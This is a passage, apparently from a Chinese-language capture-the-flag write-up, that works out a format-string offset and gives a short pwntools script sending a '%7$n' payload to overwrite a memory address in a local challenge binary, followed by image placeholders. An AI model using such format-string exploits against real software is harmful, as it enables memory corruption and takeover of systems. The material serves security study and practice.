又知道printf是有偏移的,最先传入的参数并不会老老实实放在栈上第一个位置上,所以首先要找到s到 printf函数的偏移printf函数的位置是0xffffcea0,第一个参数的位置是0xffffcea4,那么AAAA所在的0xffffcebc 就是 (0xffffcebc - 0xffffcea0) / 4 =28 / 4 = 7,第七个参数
daniu前有地址的4字节,所以要填充2个字节
攻击脚本:
1 2 3 4 5 from pwn import *p = process('./pwn' ) payload = p32(0x804B038 ) + b'aa%7$n' p.sendline(payload) p.interactive()
















